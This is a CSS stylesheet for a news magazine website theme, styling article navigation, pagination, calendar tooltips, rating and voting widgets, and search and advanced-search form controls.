.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle {
  left: -190px;
  border-left: none !important;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle {
    left: auto !important;
    float: left;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle .edn_fixedNavImage::after {
  content: "";
  text-align: right;
  padding-right: 20px;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle .edn_fixedNavTitle {
  left: -100%;
  border-left: none !important;
  border-top-left-radius: 0 !important;
  transition: left 500ms ease, opacity 800ms;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavTitle {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavImage::after {
  padding-right: 45px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_previusArticle:hover .edn_fixedNavImage::after {
    padding-right: 25px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle {
  right: -190px;
  border-right: none !important;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle {
    right: auto !important;
    float: right;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavImage {
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavImage::after {
  content: "";
  text-align: left;
  padding-left: 20px;
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle .edn_fixedNavTitle {
  right: -100%;
  border-right: none !important;
  border-top-right-radius: 0 !important;
  transition: right 500ms ease, opacity 800ms;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover {
  right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavTitle {
  right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavImage::after {
  padding-left: 45px;
}
@media handheld, only screen and (max-width: 768px), only screen and (max-device-width: 768px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a.edn_nextArticle:hover .edn_fixedNavImage::after {
    padding-left: 25px;
  }
}
.eds_news_NewsMagazine .edn_pagination {
  padding: 0;
  margin: 0;
  border: 0;
  border-top: 4px solid #c81704;
  text-align: right;
  font-size: 0;
  line-height: 0;
  clear: both;
  overflow: hidden;
}
.eds_news_NewsMagazine .edn_pagination > span {
  padding: 0;
  margin: 1px 0 0 1px;
  border: 0;
  background: #c81704;
  position: relative;
  display: inline-block;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
}
.eds_news_NewsMagazine .edn_pagination > span::after {
  font: 18px/1.3 "FontAwesome";
  color: #fff;
  display: block;
  text-align: center;
  display: block;
  padding: 0 11px 1px;
}
.eds_news_NewsMagazine .edn_pagination > span.edn__contentBlock_previousPage::after, .eds_news_NewsMagazine .edn_pagination > span.edn__recentComments_previousPage::after {
  content: "";
}
.eds_news_NewsMagazine .edn_pagination > span.edn__contentBlock_nextPage::after, .eds_news_NewsMagazine .edn_pagination > span.edn__recentComments_nextPage::after {
  content: "";
}

.qtip.edn_calendarbox_NewsMagazine {
  position: absolute;
  left: -28000px;
  top: -28000px;
  display: none;
  min-width: 50px;
  font-size: 10px;
  line-height: 12px;
  direction: ltr;
  padding: 0;
  margin: 0;
  background-color: #fff;
  border: 1px solid #c81704;
  width: 500px;
  max-width: 95%;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 13px;
  line-height: 1.1;
  color: #504e4e;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.3;
  font-size: 13px;
  color: #504e4e;
}
.qtip.edn_calendarbox_NewsMagazine p, .qtip.edn_calendarbox_NewsMagazine span, .qtip.edn_calendarbox_NewsMagazine li, .qtip.edn_calendarbox_NewsMagazine a {
  font-family: inherit;
  color: inherit;
  line-height: inherit;
  font-size: inherit;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content {
  padding: 10px 20px;
  overflow: hidden;
  text-align: left;
  word-wrap: break-word;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content div.title {
  display: block;
  font-family: "Coda", sans-serif;
  font-size: 14px;
  color: #c81704;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content div.title a {
  color: #c81704;
  text-decoration: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content div.title a:hover {
  color: #504e4e;
  text-decoration: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper {
  margin-top: 10px;
  width: auto;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article {
  overflow: hidden;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > img {
  float: left;
  margin: 3px 10px 7px 0;
  padding: 3px;
  border: solid 1px #c81704;
  background: #fff;
  max-width: 100px;
  max-height: 100px;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > p.title {
  margin: 0 0 5px 0;
  padding: 0;
  font-size: 18px;
  line-height: 1;
  font-family: "Coda", sans-serif;
  color: #504e4e;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > p.title a {
  font-size: 18px;
  line-height: 1;
  font-family: "Coda", sans-serif;
  color: #504e4e;
  text-decoration: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > p.title a:hover {
  color: #c81704;
  text-decoration: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > p.location {
  margin-top: 5px;
  padding: 0;
  font-weight: bold;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > p.location::before {
  content: "";
  display: inline-block;
  margin-right: 2px;
  font-size: 15px;
  font-family: "FontAwesome";
  color: #c81704;
  font-style: normal;
  font-weight: normal;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > .content p {
  margin: 0;
  padding: 0;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > .content p + p {
  margin-top: 5px;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > a {
  float: right;
  clear: both;
  border: 1px solid #c81704;
  background: none #fff;
  text-shadow: none;
  text-decoration: none;
  line-height: 1;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  padding: 5px 10px;
  border-radius: 4px;
  box-shadow: none;
  color: #c81704;
  transition: all 200ms linear;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper > .article > a:hover {
  color: #fff;
  background-color: #c81704;
  text-decoration: none;
  box-shadow: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper .article_list {
  margin: 0 0 0 15px;
  padding: 0;
  list-style-type: circle;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper .article_list li {
  margin: 5px 0 0;
  padding: 0;
  list-style-type: circle;
  color: #504e4e;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper .article_list li > a {
  color: #504e4e;
  text-decoration: none;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper .article_list li > a:hover {
  color: #c81704;
}
.qtip.edn_calendarbox_NewsMagazine .qtip-content .wrapper .article_list li > p {
  color: #999;
  margin: 0;
  padding: 0;
  font-size: 11px;
}

.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit.rateit div.rateit-selected {
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-range {
  position: relative;
  display: inline-block;
  background: url("assets/images/common/rate_stars.png");
  height: 16px;
  left: 2px;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  background: url("assets/images/common/rate_stars.png") left -32px;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-hover-rtl {
  background-position: right -32px;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-selected {
  background: url("assets/images/common/rate_stars.png") left -16px;
}
.eds_news_NewsMagazine.eds_subCollection_news div.EDN_article_rateit div.rateit-selected-rtl {
  background-position: right -16px;
}
.eds_news_NewsMagazine.eds_subCollection_news .article_rating + .edn_ArticleVoting {
  margin-left: 50px;
}
@media handheld, only screen and (max-width: 992px), only screen and (max-device-width: 992px) {
  .eds_news_NewsMagazine.eds_subCollection_news .article_rating + .edn_ArticleVoting {
    margin-left: 0;
    display: block;
    text-align: right;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting {
  display: inline-block;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
  position: relative;
  font: 13px/1 "Source Sans Pro", sans-serif;
  cursor: pointer;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span > i {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  line-height: 1;
  color: #bababa;
  padding-right: 7px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span .edn_voteTooltip {
  display: inline-block;
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  visibility: hidden;
  color: #fff;
  font-size: 12px;
  line-height: 1;
  letter-spacing: normal;
  background-color: #4c4c4c;
  white-space: nowrap;
  padding: 6px 10px;
  border-radius: 2px;
  transition: all 400ms;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span .edn_voteTooltip::before {
  content: "";
  bottom: calc(100% - 4px);
  left: calc(50% - 4px);
  width: 8px;
  height: 8px;
  background-color: #4c4c4c;
  position: absolute;
  transform: rotate(45deg);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span:hover .edn_voteTooltip {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  top: 130%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__voted {
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i {
  color: #bababa;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__voted .edn_voteTooltip {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i {
  color: #bababa;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i, .eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i, .eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i, .eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i, .eds_news_NewsMagazine.eds_subCollection_news .edn_ArticleVoting > span:hover > i {
  color: #37b1ab;
}

.eds_news_NewsMagazine.eds_subCollection_search {
  float: none;
  height: auto;
  min-width: 0;
  width: auto;
  overflow: visible;
  transition: none 0 none;
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_search .acInput.acLoading {
  background-image: url("assets/images/common/indicator.gif") !important;
  background-repeat: no-repeat !important;
  background-position: 95% 50% !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input::after {
  display: block;
  content: "";
  clear: both;
  font-size: 0;
  line-height: 0;
  height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .input {
  float: left;
  padding: 0 10px;
  line-height: 0;
  font-size: 0;
  width: 85%;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .input input[type="text"],
.eds_news_NewsMagazine.eds_subCollection_search .search_input .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_subCollection_search .search_input .input input[type="text"]:focus {
  border: none;
  background: none #fff;
  box-shadow: none;
  -webkit-appearance: none;
  color: #848484;
  line-height: 28px;
  height: 30px;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .do_search {
  padding: 0 5px;
  line-height: 29px;
  float: right;
  min-width: 35px;
  width: 10%;
  text-align: center;
  text-decoration: none;
  border: solid 1px #d4d4d4;
  border-top: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .do_search:hover {
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .do_search > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .do_search::before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  font-family: "FontAwesome";
  font-size: 21px;
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside {
  border: none !important;
  border-radius: 0 !important;
  background: none transparent !important;
  box-shadow: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .input {
  float: none;
  width: auto;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  padding: 0 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .do_search {
  width: auto;
  clear: both;
  border: 1px solid #c81704 !important;
  background: none #fff;
  text-shadow: none;
  text-decoration: none;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 18px;
  border-radius: 4px;
  box-shadow: none;
  margin-top: 10px;
  color: #c81704;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .do_search > span {
  display: inline-block;
  padding-left: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input.button_outside .do_search:hover {
  color: #fff;
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_search .search_input .acInput.acLoading {
  background-image: url("assets/images/common/indicator.gif");
  background-repeat: none;
  background-position: 90% 10%;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container {
  position: relative;
  padding: 5px 0 20px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container > span {
  display: block;
  margin-bottom: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container > div {
  margin-bottom: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container label {
  font-weight: normal;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  display: block;
  position: relative;
  overflow: hidden;
  background-color: #fff;
  line-height: 28px;
  padding-right: 35px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  color: #c81704;
  font-size: 20px;
  font-weight: bold;
  width: 35px;
  z-index: 1;
  font-family: "FontAwesome";
  text-align: center;
  border: solid 1px #d4d4d4;
  border-top: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select {
  border: none;
  background: none transparent;
  box-shadow: none;
  -webkit-appearance: none;
  outline: none;
  width: 125%;
  position: relative;
  z-index: 2;
  padding: 0 10px;
  color: #848484;
  font-size: 13px;
  font-family: "Source Sans Pro", sans-serif;
  margin: 0;
  height: 28px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:focus {
  outline: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:disabled {
  color: #ccc !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-parent {
  width: 100% !important;
  display: block;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice {
  display: block;
  width: 100%;
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  display: block;
  position: relative;
  overflow: hidden;
  background-color: #fff;
  line-height: 28px;
  text-align: left;
  padding: 0 45px 0 10px;
  box-shadow: none;
  -webkit-appearance: none;
  outline: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  line-height: 28px;
  color: #848484;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 35px;
  z-index: 1;
  text-align: center;
  border: solid 1px #d4d4d4;
  border-top: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div::before {
  content: "";
  color: #c81704;
  font-size: 20px;
  font-weight: bold;
  font-family: "FontAwesome";
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div.open::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice.disabled {
  cursor: default;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop {
  display: none;
  overflow: hidden;
  position: absolute;
  width: 100%;
  z-index: 1000;
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  margin-top: 1px;
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul {
  margin: 0;
  padding: 10px;
  overflow: auto;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li {
  background-image: none;
  display: list-item;
  list-style: outside none none;
  position: static;
  padding: 0;
  margin: 0 0 3px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label {
  display: block;
  white-space: nowrap;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > input {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span {
  display: inline-block;
  vertical-align: middle;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li label > span::before {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background-repeat: no-repeat;
  background-position: 0 0;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 11px;
  color: #8e1003;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
  background-image: url("assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop ul > li.selected label > span::before {
  background-position: 0 bottom;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop.bottom {
  top: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop.top {
  bottom: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  padding: 0 10px;
  line-height: 28px;
  height: 30px;
  color: #848484;
  font-size: 13px;
  width: 100%;
  background: none #fff;
  font-family: "Source Sans Pro", sans-serif;
  margin: 0;
  padding: 0 10px;
  box-shadow: none;
  -webkit-appearance: none;
  outline: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text label,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_dateSearchField label {
  display: block;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput > span > label {
  display: block;
  margin-bottom: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs {
  height: 45px;
  position: relative;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line {
  display: block;
  position: relative;
  padding: 2px;
  background-color: #d6d6d6;
  height: 13px;
  border-style: solid;
  border-width: 1px;
  border-color: #c7c7c7 #c7c7c7 #d3d3d3;
  border-radius: 6px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-left,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-right {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid {
  display: block;
  height: 7px;
  border-radius: 4px;
  background-color: #c3c3c3;
  border: solid 1px #bcbcbc;
  box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.35), 0 1px 3px 0 rgba(0, 0, 0, 0.24) inset;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason {
  top: 3px;
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 7px;
  background-color: #c81704;
  border-style: solid;
  border-width: 1px;
  border-color: #931103 #931103 #bf1604;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.24) inset;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider {
  border: solid 1px #eeeff0;
  border: solid 1px rgba(0, 0, 0, 0.2);
  background-color: #d4d8de;
  height: 20px;
  width: 20px;
  cursor: default;
  display: block;
  position: absolute;
  z-index: 1;
  top: -3px;
  border-radius: 50%;
  box-shadow: 0 6px 6px 0px rgba(255, 255, 255, 0.8) inset;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider::before {
  position: absolute;
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #c71704;
  box-shadow: 0 1px 1px 0 rgba(255, 255, 255, 0.35), 0 1px 2px 0 rgba(0, 0, 0, 0.5) inset;
  top: 50%;
  left: 50%;
  margin: -4px 0 0 -4px;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single {
  color: #c81704;
  position: absolute;
  white-space: nowrap;
  top: 25px;
  font-size: 12px;
  line-height: 1;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  top: 25px;
  font-size: 12px;
  line-height: 1;
  color: #a8a8a8;
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE input[type="checkbox"],
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox input[type="checkbox"] {
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label {
  padding-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label::before,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label::before {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton input[type="radio"] {
  display: inline;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label {
  padding-left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label::before {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton {
  display: block;
  margin: 4px 0;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton input {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label {
  display: inline-block;
  vertical-align: middle;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before,
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButton label::before {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background-repeat: no-repeat;
  background-position: 0 0;
  margin-right: 5px;
  font-family: "FontAwesome";
  font-size: 11px;
  color: #8e1003;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.8);
}
.eds_news_NewsMagazine.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label::before {
  background-image: url("assets/images/advancedSearch/checkBoxes/background/predefined/checkBoxBg.png");
}
